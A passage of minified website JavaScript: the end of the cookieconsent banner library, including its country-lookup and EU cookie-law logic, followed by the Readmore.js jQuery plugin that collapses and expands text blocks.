i=!1,o=20,s=window.innerHeight-20;t.hasClass(n,"cc-top")&&e.clientY<o&&(i=!0),t.hasClass(n,"cc-bottom")&&e.clientY>s&&(i=!0),i?t.hasClass(n,"cc-active")||t.addClass(n,"cc-active"):t.hasClass(n,"cc-active")&&t.removeClass(n,"cc-active")},200);this.onMouseMove=o,window.addEventListener("mousemove",o)}}}var g={enabled:!0,container:null,cookie:{name:"cookieconsent_status",path:"/",domain:"",expiryDays:365},onPopupOpen:function(){},onPopupClose:function(){},onInitialise:function(e){},onStatusChange:function(e,t){},onRevokeChoice:function(){},content:{header:"Cookies used on the website!",message:"This website uses cookies to ensure you get the best experience on our website.",dismiss:"Got it!",allow:"Allow cookies",deny:"Decline",link:"Learn more",href:"http://cookiesandyou.com",close:"&#x274c;"},elements:{header:'<span class="cc-header">{{header}}</span>&nbsp;',message:'<span id="cookieconsent:desc" class="cc-message">{{message}}</span>',messagelink:'<span id="cookieconsent:desc" class="cc-message">{{message}} <a aria-label="learn more about cookies" role=button tabindex="0" class="cc-link" href="{{href}}" target="_blank">{{link}}</a></span>',dismiss:'<a aria-label="dismiss cookie message" role=button tabindex="0" class="cc-btn cc-dismiss">{{dismiss}}</a>',allow:'<a aria-label="allow cookies" role=button tabindex="0"  class="cc-btn cc-allow">{{allow}}</a>',deny:'<a aria-label="deny cookies" role=button tabindex="0" class="cc-btn cc-deny">{{deny}}</a>',link:'<a aria-label="learn more about cookies" role=button tabindex="0" class="cc-link" href="{{href}}" target="_blank">{{link}}</a>',close:'<span aria-label="dismiss cookie message" role=button tabindex="0" class="cc-close">{{close}}</span>'},window:'<div role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="cookieconsent:desc" class="cc-window {{classes}}"><!--googleoff: all-->{{children}}<!--googleon: all--></div>',revokeBtn:'<div class="cc-revoke {{classes}}">Cookie Policy</div>',compliance:{info:'<div class="cc-compliance">{{dismiss}}</div>',"opt-in":'<div class="cc-compliance cc-highlight">{{dismiss}}{{allow}}</div>',"opt-out":'<div class="cc-compliance cc-highlight">{{deny}}{{dismiss}}</div>'},type:"info",layouts:{basic:"{{messagelink}}{{compliance}}","basic-close":"{{messagelink}}{{compliance}}{{close}}","basic-header":"{{header}}{{message}}{{link}}{{compliance}}"},layout:"basic",position:"bottom",theme:"block","static":!1,palette:null,revokable:!1,animateRevokable:!0,showLink:!0,dismissOnScroll:!1,dismissOnTimeout:!1,autoOpen:!0,autoAttach:!0,whitelistPage:[],blacklistPage:[],overrideHTML:null};return n.prototype.initialise=function(e){this.options&&this.destroy(),t.deepExtend(this.options={},g),t.isPlainObject(e)&&t.deepExtend(this.options,e),r.call(this)&&(this.options.enabled=!1),m(this.options.blacklistPage,location.pathname)&&(this.options.enabled=!1),m(this.options.whitelistPage,location.pathname)&&(this.options.enabled=!0);var i=this.options.window.replace("{{classes}}",c.call(this).join(" ")).replace("{{children}}",l.call(this)),n=this.options.overrideHTML;if("string"==typeof n&&n.length&&(i=n),this.options["static"]){var o=u.call(this,'<div class="cc-grower">'+i+"</div>");o.style.display="",this.element=o.firstChild,this.element.style.display="none",t.addClass(this.element,"cc-invisible")}else this.element=u.call(this,i);b.call(this),y.call(this),this.options.autoOpen&&this.autoOpen()},n.prototype.destroy=function(){this.onButtonClick&&this.element&&(this.element.removeEventListener("click",this.onButtonClick),this.onButtonClick=null),this.dismissTimeout&&(clearTimeout(this.dismissTimeout),this.dismissTimeout=null),this.onWindowScroll&&(window.removeEventListener("scroll",this.onWindowScroll),this.onWindowScroll=null),this.onMouseMove&&(window.removeEventListener("mousemove",this.onMouseMove),this.onMouseMove=null),this.element&&this.element.parentNode&&this.element.parentNode.removeChild(this.element),this.element=null,this.revokeBtn&&this.revokeBtn.parentNode&&this.revokeBtn.parentNode.removeChild(this.revokeBtn),this.revokeBtn=null,f(this.options.palette),this.options=null},n.prototype.open=function(t){if(this.element)return this.isOpen()||(e.hasTransition?this.fadeIn():this.element.style.display="",this.options.revokable&&this.toggleRevokeButton(),this.options.onPopupOpen.call(this)),this},n.prototype.close=function(t){if(this.element)return this.isOpen()&&(e.hasTransition?this.fadeOut():this.element.style.display="none",t&&this.options.revokable&&this.toggleRevokeButton(!0),this.options.onPopupClose.call(this)),this},n.prototype.fadeIn=function(){var i=this.element;if(e.hasTransition&&i&&(this.afterTransition&&s.call(this,i),t.hasClass(i,"cc-invisible"))){if(i.style.display="",this.options["static"]){var n=this.element.clientHeight;this.element.parentNode.style.maxHeight=n+"px"}var r=20;this.openingTimeout=setTimeout(o.bind(this,i),r)}},n.prototype.fadeOut=function(){var i=this.element;e.hasTransition&&i&&(this.openingTimeout&&(clearTimeout(this.openingTimeout),o.bind(this,i)),t.hasClass(i,"cc-invisible")||(this.options["static"]&&(this.element.parentNode.style.maxHeight=""),this.afterTransition=s.bind(this,i),i.addEventListener(e.transitionEnd,this.afterTransition),t.addClass(i,"cc-invisible")))},n.prototype.isOpen=function(){return this.element&&""==this.element.style.display&&(!e.hasTransition||!t.hasClass(this.element,"cc-invisible"))},n.prototype.toggleRevokeButton=function(e){this.revokeBtn&&(this.revokeBtn.style.display=e?"":"none")},n.prototype.revokeChoice=function(e){this.options.enabled=!0,this.clearStatus(),this.options.onRevokeChoice.call(this),e||this.autoOpen()},n.prototype.hasAnswered=function(t){return Object.keys(e.status).indexOf(this.getStatus())>=0},n.prototype.hasConsented=function(t){var i=this.getStatus();return i==e.status.allow||i==e.status.dismiss},n.prototype.autoOpen=function(e){!this.hasAnswered()&&this.options.enabled&&this.open()},n.prototype.setStatus=function(i){var n=this.options.cookie,o=t.getCookie(n.name),s=Object.keys(e.status).indexOf(o)>=0;Object.keys(e.status).indexOf(i)>=0?(t.setCookie(n.name,i,n.expiryDays,n.domain,n.path),this.options.onStatusChange.call(this,i,s)):this.clearStatus()},n.prototype.getStatus=function(){return t.getCookie(this.options.cookie.name)},n.prototype.clearStatus=function(){var e=this.options.cookie;t.setCookie(e.name,"",-1,e.domain,e.path)},n}(),e.Location=function(){function e(e){t.deepExtend(this.options={},s),t.isPlainObject(e)&&t.deepExtend(this.options,e),this.currentServiceIndex=-1}function i(e,t,i){var n,o=document.createElement("script");o.type="text/"+(e.type||"javascript"),o.src=e.src||e,o.async=!1,o.onreadystatechange=o.onload=function(){var e=o.readyState;clearTimeout(n),t.done||e&&!/loaded|complete/.test(e)||(t.done=!0,t(),o.onreadystatechange=o.onload=null)},document.body.appendChild(o),n=setTimeout(function(){t.done=!0,t(),o.onreadystatechange=o.onload=null},i)}function n(e,t,i,n,o){var s=new(window.XMLHttpRequest||window.ActiveXObject)("MSXML2.XMLHTTP.3.0");if(s.open(n?"POST":"GET",e,1),s.setRequestHeader("X-Requested-With","XMLHttpRequest"),s.setRequestHeader("Content-type","application/x-www-form-urlencoded"),Array.isArray(o))for(var r=0,a=o.length;r<a;++r){var c=o[r].split(":",2);s.setRequestHeader(c[0].replace(/^\s+|\s+$/g,""),c[1].replace(/^\s+|\s+$/g,""))}"function"==typeof t&&(s.onreadystatechange=function(){s.readyState>3&&t(s)}),s.send(n)}function o(e){return new Error("Error ["+(e.code||"UNKNOWN")+"]: "+e.error)}var s={timeout:5e3,services:["freegeoip","ipinfo","maxmind"],serviceDefinitions:{freegeoip:function(){return{url:"//freegeoip.net/json/?callback={callback}",isScript:!0,callback:function(e,t){try{var i=JSON.parse(t);return i.error?o(i):{code:i.country_code}}catch(n){return o({error:"Invalid response ("+n+")"})}}}},ipinfo:function(){return{url:"//ipinfo.io",headers:["Accept: application/json"],callback:function(e,t){try{var i=JSON.parse(t);return i.error?o(i):{code:i.country}}catch(n){return o({error:"Invalid response ("+n+")"})}}}},ipinfodb:function(e){return{url:"//api.ipinfodb.com/v3/ip-country/?key={api_key}&format=json&callback={callback}",isScript:!0,callback:function(e,t){try{var i=JSON.parse(t);return"ERROR"==i.statusCode?o({error:i.statusMessage}):{code:i.countryCode}}catch(n){return o({error:"Invalid response ("+n+")"})}}}},maxmind:function(){return{url:"//js.maxmind.com/js/apis/geoip2/v2.1/geoip2.js",isScript:!0,callback:function(e){return window.geoip2?void geoip2.country(function(t){try{e({code:t.country.iso_code})}catch(i){e(o(i))}},function(t){e(o(t))}):void e(new Error("Unexpected response format. The downloaded script should have exported `geoip2` to the global scope"))}}}}};return e.prototype.getNextService=function(){var e;do e=this.getServiceByIdx(++this.currentServiceIndex);while(this.currentServiceIndex<this.options.services.length&&!e);return e},e.prototype.getServiceByIdx=function(e){var i=this.options.services[e];if("function"==typeof i){var n=i();return n.name&&t.deepExtend(n,this.options.serviceDefinitions[n.name](n)),n}return"string"==typeof i?this.options.serviceDefinitions[i]():t.isPlainObject(i)?this.options.serviceDefinitions[i.name](i):null},e.prototype.locate=function(e,t){var i=this.getNextService();return i?(this.callbackComplete=e,this.callbackError=t,void this.runService(i,this.runNextServiceOnError.bind(this))):void t(new Error("No services to run"))},e.prototype.setupUrl=function(e){var t=this.getCurrentServiceOpts();return e.url.replace(/\{(.*?)\}/g,function(i,n){if("callback"===n){var o="callback"+Date.now();return window[o]=function(t){e.__JSONP_DATA=JSON.stringify(t)},o}if(n in t.interpolateUrl)return t.interpolateUrl[n]})},e.prototype.runService=function(e,t){var o=this;if(e&&e.url&&e.callback){var s=e.isScript?i:n,r=this.setupUrl(e);s(r,function(i){var n=i?i.responseText:"";e.__JSONP_DATA&&(n=e.__JSONP_DATA,delete e.__JSONP_DATA),o.runServiceCallback.call(o,t,e,n)},this.options.timeout,e.data,e.headers)}},e.prototype.runServiceCallback=function(e,t,i){var n=this,o=function(t){s||n.onServiceResult.call(n,e,t)},s=t.callback(o,i);s&&this.onServiceResult.call(this,e,s)},e.prototype.onServiceResult=function(e,t){t instanceof Error||t&&t.error?e.call(this,t,null):e.call(this,null,t)},e.prototype.runNextServiceOnError=function(e,t){if(e){this.logError(e);var i=this.getNextService();i?this.runService(i,this.runNextServiceOnError.bind(this)):this.completeService.call(this,this.callbackError,new Error("All services failed"))}else this.completeService.call(this,this.callbackComplete,t)},e.prototype.getCurrentServiceOpts=function(){var e=this.options.services[this.currentServiceIndex];return"string"==typeof e?{name:e}:"function"==typeof e?e():t.isPlainObject(e)?e:{}},e.prototype.completeService=function(e,t){this.currentServiceIndex=-1,e&&e(t)},e.prototype.logError=function(e){var t=this.currentServiceIndex,i=this.getServiceByIdx(t);console.error("The service["+t+"] ("+i.url+") responded with the following error",e)},e}(),e.Law=function(){function e(e){this.initialise.apply(this,arguments)}var i={regionalLaw:!0,hasLaw:["AT","BE","BG","HR","CZ","CY","DK","EE","FI","FR","DE","EL","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","SK","SI","ES","SE","GB","UK"],revokable:["HR","CY","DK","EE","FR","DE","LV","LT","NL","PT","ES"],explicitAction:["HR","IT","ES"]};return e.prototype.initialise=function(e){t.deepExtend(this.options={},i),t.isPlainObject(e)&&t.deepExtend(this.options,e)},e.prototype.get=function(e){var t=this.options;return{hasLaw:t.hasLaw.indexOf(e)>=0,revokable:t.revokable.indexOf(e)>=0,explicitAction:t.explicitAction.indexOf(e)>=0}},e.prototype.applyLaw=function(e,t){var i=this.get(t);return i.hasLaw||(e.enabled=!1),this.options.regionalLaw&&(i.revokable&&(e.revokable=!0),i.explicitAction&&(e.dismissOnScroll=!1,e.dismissOnTimeout=!1)),e},e}(),e.initialise=function(t,i,n){var o=new e.Law(t.law);i||(i=function(){}),n||(n=function(){}),e.getCountryCode(t,function(n){delete t.law,delete t.location,n.code&&(t=o.applyLaw(t,n.code)),i(new e.Popup(t))},function(i){delete t.law,delete t.location,n(i,new e.Popup(t))})},e.getCountryCode=function(t,i,n){if(t.law&&t.law.countryCode)return void i({code:t.law.countryCode});if(t.location){var o=new e.Location(t.location);return void o.locate(function(e){i(e||{})},n)}i({})},e.utils=t,e.hasInitialised=!0,window.cookieconsent=e}}(window.cookieconsent||{});
/*!
 * @preserve
 *
 * Readmore.js jQuery plugin
 * Author: @jed_foster
 * Project home: http://jedfoster.github.io/Readmore.js
 * Licensed under the MIT license
 *
 * Debounce function from http://davidwalsh.name/javascript-debounce-function
 */
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";function e(t,e,i){var o;return function(){var n=this,a=arguments,s=function(){o=null,i||t.apply(n,a)},r=i&&!o;clearTimeout(o),o=setTimeout(s,e),r&&t.apply(n,a)}}function i(t){var e=++h;return String(null==t?"rmjs-":t)+e}function o(t){var e=t.clone().css({height:"auto",width:t.width(),maxHeight:"none",overflow:"hidden"}).insertAfter(t),i=e.outerHeight(),o=parseInt(e.css({maxHeight:""}).css("max-height").replace(/[^-\d\.]/g,""),10),n=t.data("defaultHeight");e.remove();var a=o||t.data("collapsedHeight")||n;t.data({expandedHeight:i,maxHeight:o,collapsedHeight:a}).css({maxHeight:"none"})}function n(t){if(!d[t.selector]){var e=" ";t.embedCSS&&""!==t.blockCSS&&(e+=t.selector+" + [data-readmore-toggle], "+t.selector+"[data-readmore]{"+t.blockCSS+"}"),e+=t.selector+"[data-readmore]{transition: height "+t.speed+"ms;overflow: hidden;}",function(t,e){var i=t.createElement("style");i.type="text/css",i.styleSheet?i.styleSheet.cssText=e:i.appendChild(t.createTextNode(e)),t.getElementsByTagName("head")[0].appendChild(i)}(document,e),d[t.selector]=!0}}function a(e,i){this.element=e,this.options=t.extend({},r,i),n(this.options),this._defaults=r,this._name=s,this.init(),window.addEventListener?(window.addEventListener("load",c),window.addEventListener("resize",c)):(window.attachEvent("load",c),window.attachEvent("resize",c))}var s="readmore",r={speed:100,collapsedHeight:200,heightMargin:16,moreLink:'<a href="#">Read More</a>',lessLink:'<a href="#">Close</a>',embedCSS:!0,blockCSS:"display: block; width: 100%;",startOpen:!1,blockProcessed:function(){},beforeToggle:function(){},afterToggle:function(){}},d={},h=0,c=e(function(){t("[data-readmore]").each(function(){var e=t(this),i="true"===e.attr("aria-expanded");o(e),e.css({height:e.data(i?"expandedHeight":"collapsedHeight")})})},100);a.prototype={init:function(){var e=t(this.element);e.data({defaultHeight:this.options.collapsedHeight,heightMargin:this.options.heightMargin}),o(e);var n=e.data("collapsedHeight"),a=e.data("heightMargin");if(e.outerHeight(!0)<=n+a)return this.options.blockProcessed&&"function"==typeof this.options.blockProcessed&&this.options.blockProcessed(e,!1),!0;var s=e.attr("id")||i(),r=this.options.startOpen?this.options.lessLink:this.options.moreLink;e.attr({"data-readmore":"","aria-expanded":this.options.startOpen,id:s}),e.after(t(r).on("click",function(t){return function(i){t.toggle(this,e[0],i)}}(this)).attr({"data-readmore-toggle":s,"aria-controls":s})),this.options.startOpen||e.css({height:n}),this.options.blockProcessed&&"function"==typeof this.options.blockProcessed&&this.options.blockProcessed(e,!0)},toggle:function(e,i,o){o&&o.preventDefault(),e||(e=t('[aria-controls="'+this.element.id+'"]')[0]),i||(i=this.element);var n=t(i),a="",s="",r=!1,d=n.data("collapsedHeight");n.height()<=d?(a=n.data("expandedHeight")+"px",s="lessLink",r=!0):(a=d,s="moreLink"),this.options.beforeToggle&&"function"==typeof this.options.beforeToggle&&this.options.beforeToggle(e,n,!r),n.css({height:a}),n.on("transitionend",function(i){return function(){i.options.afterToggle&&"function"==typeof i.options.afterToggle&&i.options.afterToggle(e,n,r),t(this).attr({"aria-expanded":r}).off("transitionend")}}(this)),t(e).replaceWith(t(this.options[s]).on("click",function(t){return function(e){t.toggle(this,i,e)}}(this)).attr({"data-readmore-toggle":n.attr("id"),"aria-controls":n.attr("id")}))},destroy:function(){t(this.element).each(function(){var e=t(this);e.attr({"data-readmore":null,"aria-expanded":null}).css({maxHeight:"",height:""}).next("[data-readmore-toggle]").remove(),e.removeData()})}},t.fn.readmore=function(e){var i=arguments,o=this.selector;return e=e||{},"object"==typeof e?this.each(function(){if(t.data(this,"plugin_"+s)){var i=t.data(this,"plugin_"+s);i.destroy.apply(i)}e.selector=o,t.data(this,"plugin_"+s,new a(this,e))}):"string"==typeof e&&"_"!==e[0]&&"init"!==e?this.each(function(){var o=t.data(this,"plugin_"+s);o instanceof a&&"function"==typeof o[e]&&o[e].apply(o,Array.prototype.slice.call(i,1))}):void 0}});